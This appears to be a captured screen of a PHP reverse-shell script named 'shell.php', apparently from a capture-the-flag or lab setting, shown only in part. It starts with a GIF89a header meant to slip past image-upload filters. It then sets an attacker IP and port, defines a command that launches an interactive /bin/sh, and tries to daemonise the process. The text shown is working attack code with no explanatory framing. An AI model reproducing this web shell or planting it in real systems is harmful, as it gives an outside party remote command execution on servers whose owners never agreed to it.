 GIF89a;
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.5';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");
"shell.php" 146L, 3465B 1,1 Top